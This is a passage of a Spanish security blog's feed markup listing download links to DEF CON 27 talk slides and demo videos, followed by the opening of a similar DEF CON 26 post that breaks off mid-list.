href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET-DEMO-1.mp4\"\u003EBrizendine-Stroschein-The-JOP-ROCKET-DEMO-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET.pdf\"\u003EBrizendine-Stroschein-The-JOP-ROCKET.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET-DEMO.mp4\"\u003EBrizendine-Stroschein-The-JOP-ROCKET-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Campbell-Murray-GSM-We-can-hear-everyone-now.pdf\"\u003ECampbell-Murray-GSM-We-can-hear-everyone-now.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap.pdf\"\u003EChristopher-Roberts-Firmware-Slap.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-DEMO-1.mp4\"\u003EChristopher-Roberts-DEMO-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-DEMO-2.mp4\"\u003EChristopher-Roberts-DEMO-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-1.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-1.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-2.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-2.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-3.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-3.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dan-Regalado-Defcon27AliDan.pdf\"\u003EDan-Regalado-Defcon27AliDan.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dan-Regalado-ARM-Syscalls.mp4\"\u003EDan-Regalado-ARM-Syscalls.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Daniel-Romero-and-Mario-Rivas-Why-you-should-fear-your-mundane-office.pdf\"\u003EDaniel-Romero-and-Mario-Rivas-Why-you-should-fear-your-mundane-office.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Elliott-Thompson-Mi-Casa-Su-Casa.pdf\"\u003EElliott-Thompson-Mi-Casa-Su-Casa.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Elliott-Thompson-Mi-Casa-Su-Casa-Video-Demonstration.mp4\"\u003EElliott-Thompson-Mi-Casa-Su-Casa-Video-Demonstration.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Eyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera.pdf\"\u003EEyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Eyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera-Demo.mp4\"\u003EEyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design.pdf\"\u003EGregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design-Demo.mp4\"\u003EGregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jacob-Baines-Help-Me-Vulnerabilities.-Youre-My-Only-Hope.pdf\"\u003EJacob-Baines-Help-Me-Vulnerabilities.-Youre-My-Only-Hope.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jesse-Michael-Get-off-the-kernel-if-you-cant-drive.pdf\"\u003EJesse-Michael-Get-off-the-kernel-if-you-cant-drive.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joe-Grand-Badge.pdf\"\u003EJoe-Grand-Badge.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joe-Grand-The-DEFCON-27-Badge.pdf\"\u003EJoe-Grand-The-Badge.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joseph-Cox-How-You-Can-Buy-ATT-T-Mobile-and-Sprint-Real-Time-Location-Data-on-the-Black-Market.pdf\"\u003EJoseph-Cox-How-You-Can-Buy-ATT-T-Mobile-and-Sprint-Real-Time-Location-Data-on-the-Black-Market.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joseph-Menn-Change-the-World-cDc-Style.pdf\"\u003EJoseph-Menn-Change-the-World-cDc-Style.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Junyu-Zhou-and-Ce-Qin-and-Jianing-Wang-Web2Own-Attacking-Desktop-Apps-From-Web-Securitys-Perspective.pdf\"\u003EJunyu-Zhou-and-Ce-Qin-and-Jianing-Wang-Web2Own-Attacking-Desktop-Apps-From-Web-Securitys-Perspective.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Katherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pdf\"\u003EKatherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Katherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pptx\"\u003EKatherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pptx\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Kyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee.pdf\"\u003EKyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Kyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee-Demo.mp4\"\u003EKyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Masarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-Driven-by-Malware.pdf\"\u003EMasarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-Driven-by-Malware.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Masarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-support-video-luminati-sdk-demo.mp4\"\u003EMasarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-support-video-luminati-sdk-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Matt-Wixey-Sound-Effects-Exploring-Acoustic-Cyber-Weapons.pdf\"\u003EMatt-Wixey-Sound-Effects-Exploring-Acoustic-Cyber-Weapons.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht.pdf\"\u003EMichael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht-WINDOWS-DEMO.mp4\"\u003EMichael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht-WINDOWS-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Stepankin-Apache-Solr-Injection.pdf\"\u003EMichael-Stepankin-Apache-Solr-Injection.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards.PDF\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards.PDF\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mkv\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mp4\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nina-Kollars-Confessions-of-a-Nespresso-Money-Mule.pdf\"\u003ENina-Kollars-Confessions-of-a-Nespresso-Money-Mule.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Gull-SELECT-code-execution-FROM-USING-SQLite.pdf\"\u003EOmer-Gull-SELECT-code-execution-FROM-USING-SQLite.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Gull-SELECT-code-execution-FROM-USING-SQLite-Demo.mp4\"\u003EOmer-Gull-SELECT-code-execution-FROM-USING-SQLite-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits-Demo.mp4\"\u003EOmer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits.pdf\"\u003EOmer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Panel-DC101-The-Panel.pdf\"\u003EPanel-DC101-The-Panel.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Patrick-Wardle-Harnessing-Weapons-of-Mac-Destruction.pdf\"\u003EPatrick-Wardle-Harnessing-Weapons-of-Mac-Destruction.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Phar-No-Mas-How-One-Side-Channel-Flaw-Opens-Atm-Pharmacies-and-Government-Secrets-Up-to-Attack.pdf\"\u003EPhar-No-Mas-How-One-Side-Channel-Flaw-Opens-Atm-Pharmacies-and-Government-Secrets-Up-to-Attack.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Philippe-Laulheret-Introduction-to-Hardware-Hacking-Extended-Version.pdf\"\u003EPhilippe-Laulheret-Introduction-to-Hardware-Hacking-Extended-Version.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Philippe-Laulheret-Introduction-to-Hardware-Hacking-Demo-Video.mp4\"\u003EPhilippe-Laulheret-Introduction-to-Hardware-Hacking-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Roger-Dingledine-TOR-Censorship-Arms-Race.pdf\"\u003ERoger-Dingledine-TOR-Censorship-Arms-Race.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Travis-Palmer-First-try-DNS-Cache-Poisoning-with-IPv4-and-IPv6-Fragmentation.pdf\"\u003ETravis-Palmer-First-try-DNS-Cache-Poisoning-with-IPv4-and-IPv6-Fragmentation.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Truman-Kain-Surveillance-Detection-Scout.pdf\"\u003ETruman-Kain-Surveillance-Detection-Scout.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Truman-Kain-Surveillance-Detection-Scout-Demo.mp4\"\u003ETruman-Kain-Surveillance-Detection-Scout-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Wenxiang-Qian-Yuxiang-Li-Huiyu-Wu-Breaking-Google-Home-Exploit-It-with-SQLite-Magellan.pdf\"\u003EWenxiang-Qian-Yuxiang-Li-Huiyu-Wu-Breaking-Google-Home-Exploit-It-with-SQLite-Magellan.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-WillC-Phreaking-Elevators.pdf\"\u003EWillC-Phreaking-Elevators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Workshop-Anthony-Rose-Introduction-to-AMSI-Bypasses-and-Sandbox-Evasion.pdf\"\u003EWorkshop-Anthony-Rose-Introduction-to-AMSI-Bypasses-and-Sandbox-Evasion.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiaohuihui-All-The-4G-Modules-Could-Be-Hacked.pdf\"\u003EXiaohuihui-All-The-4G-Modules-Could-Be-Hacked.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Zhang-Xiangqian-Liu-Huiming-Your-secret-files-are-mine.pdf\"\u003EZhang-Xiangqian-Liu-Huiming-Your-secret-files-are-mine.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-d4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer.pdf\"\u003Ed4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-d4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer-Demo.mp4\"\u003Ed4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-droogie-go-null-yourself.pdf\"\u003Edroogie-go-null-yourself.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-grichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss.pdf\"\u003Egrichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-grichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss-MF910-CSRF-Demo.mp4\"\u003Egrichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss-MF910-CSRF-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-jiska-fabian-vacuum-cleaning-security.pdf\"\u003Ejiska-fabian-vacuum-cleaning-security.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-smea-Adventures-in-smart-buttplug-penetration-testing.pdf\"\u003Esmea-Adventures-in-smart-buttplug-penetration-testing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVia:\u0026nbsp; \u003Ca href=\"https:\/\/www.cyberhades.com\/2019\/08\/17\/material-def-con-27\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberhades.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7384498514578327959\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/08\/presentaciones-y-demos-de-la-def-con-27.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7384498514578327959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7384498514578327959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/08\/presentaciones-y-demos-de-la-def-con-27.html","title":"Presentaciones y Demos de la DEF CON 27 (2019)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s72-c\/defcon27.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2519961365584536256"},"published":{"$t":"2018-08-14T10:35:00.000-03:00"},"updated":{"$t":"2018-08-14T10:35:11.271-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEFCON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones y Demos de la DEF CON 26 (2018)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_P01B5vIJwK5gpolgAW8oZntWueB2InFPo70q174vgeASdhSS_XTgGcC-DpUh5wEg76YrhkOtowe7LuBKcqFdPA0LDcrdYhKXzdQGklawmLpY11mK9PvPUN3wUVORMQ4YChuuEaExoiWs\/s1600\/def+con+26.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_P01B5vIJwK5gpolgAW8oZntWueB2InFPo70q174vgeASdhSS_XTgGcC-DpUh5wEg76YrhkOtowe7LuBKcqFdPA0LDcrdYhKXzdQGklawmLpY11mK9PvPUN3wUVORMQ4YChuuEaExoiWs\/s1600\/def+con+26.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo ya es costumbre, se llevó a cabo del 9 al 12 de agosto del 2018 la \u003Cb\u003EDEF CON 26\u003C\/b\u003E, conferencia que se destaca por llevar a los mejores exponentes mundiales y por ser una de las conferencias más renombradas en el mundo de la seguridad informática, hacking y pentest. Las presentaciones y demos las puedes descargar todas juntas en \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations.rar\" rel=\"nofollow\" target=\"_blank\"\u003Eformato RAR\u003C\/a\u003E, por \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations.torrent\" rel=\"nofollow\" target=\"_blank\"\u003Etorrent\u003C\/a\u003E o individualmente:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EAlexei Bulazel\n\n\u003Cul\u003E\n\u003Cli\u003EAlexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-1-mpclient.mp4\"\u003EAlexei-Bulazel-demo-1-mpclient.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 